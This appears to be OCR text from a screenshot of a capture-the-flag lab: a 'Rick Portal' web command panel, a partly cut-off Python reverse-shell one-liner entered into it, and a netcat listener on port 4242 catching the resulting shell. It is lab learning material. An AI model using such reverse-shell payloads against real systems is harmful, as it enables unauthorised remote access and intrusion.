 Rick is sup4r cool http://10.10.183.2 Rick is sup4r web reverse s Reverse Shell GitHub - pent Reverse Shell Che
10.10.183.248/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec INCLUDE
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((" ",4242));os.dup2(s.filen
Execute
10.10.183.248
┌──(root㉿kali)-[~]
└─# nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.8.161.96] from (UNKNOWN) [10.10.183.248] 34038
/bin/sh: 0: can't access tty; job control turned off
$